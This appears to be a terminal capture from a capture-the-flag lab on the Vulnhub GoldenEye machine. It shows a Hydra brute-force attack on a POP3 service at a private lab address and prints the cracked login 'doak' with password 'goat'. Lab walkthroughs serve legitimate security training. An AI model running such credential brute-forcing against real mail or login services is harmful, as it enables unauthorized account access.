 ┌──(kali㉿kali)-[~/Downloads/Vulnhub/GoldenEye]
└─$ hydra -l doak -P /usr/share/wordlists/fasttrack.txt -f 10.0.2.20 -s 55007 pop3
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organization
(this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-12-19 06:05:36
[INFO] several providers have implemented cracking protection, check with a small wordlist first - and stay legal!
[DATA] max 16 tasks per 1 server, overall 16 tasks, 222 login tries (l:1/p:222), ~14 tries per task
[DATA] attacking pop3://10.0.2.20:55007/
[STATUS] 80.00 tries/min, 80 tries in 00:01h, 142 to do in 00:02h, 16 active
[STATUS] 72.00 tries/min, 144 tries in 00:02h, 78 to do in 00:02h, 16 active
[55007][pop3] host: 10.0.2.20   login: doak   password: goat
[STATUS] attack finished for 10.0.2.20 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-12-19 06:07:52